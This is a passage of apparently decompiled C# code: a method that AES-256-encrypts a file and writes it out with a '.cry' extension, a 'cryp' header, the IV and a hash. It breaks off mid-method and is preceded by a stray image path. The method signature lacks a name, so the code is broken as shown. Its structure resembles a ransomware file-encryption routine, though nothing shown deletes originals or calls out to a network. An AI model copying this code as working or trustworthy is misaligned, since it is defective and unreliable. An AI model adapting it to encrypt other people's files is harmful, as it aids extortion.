 public static bool (string text, string s)
{
string path = text + ".cry";
SHA256 sHA = SHA256.Create();
byte[] array = Convert.FromBase64String(s);
try
{
if (array.Length != 32)
{
throw new ArgumentException("");
}
byte[] array2 = File.ReadAllBytes(text);
using (Aes aes = Aes.Create())
{
aes.KeySize = 256;
aes.Key = array;
aes.GenerateIV();
aes.Padding = PaddingMode.PKCS7;
aes.Mode = CipherMode.CBC;
long value = (long)array2.Length;
byte[] bytes = BitConverter.GetBytes(value);
byte[] array3 = sHA.ComputeHash(array2);
byte[] bytes2 = Encoding.ASCII.GetBytes("cryp");
string fullPath = Path.GetFullPath(text);
byte[] bytes3 = Encoding.UTF8.GetBytes(fullPath);
byte[] bytes4 = BitConverter.GetBytes(bytes3.Length);
ICryptoTransform transform = aes.CreateEncryptor();
using (MemoryStream memoryStream = new MemoryStream())
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write))
{
cryptoStream.Write(bytes4, 0, bytes4.Length);
cryptoStream.Write(bytes3, 0, bytes3.Length);
cryptoStream.Write(bytes, 0, bytes.Length);
cryptoStream.Write(array2, 0, array2.Length);
}
byte[] array4 = memoryStream.ToArray();
using (FileStream fileStream = File.Open(path, FileMode.Create))
{
fileStream.Write(bytes2, 0, bytes2.Length);
fileStream.Write(aes.IV, 0, aes.IV.Length);
fileStream.Write(array3, 0, array3.Length);
fileStream.Write(array4, 0, array4.Length);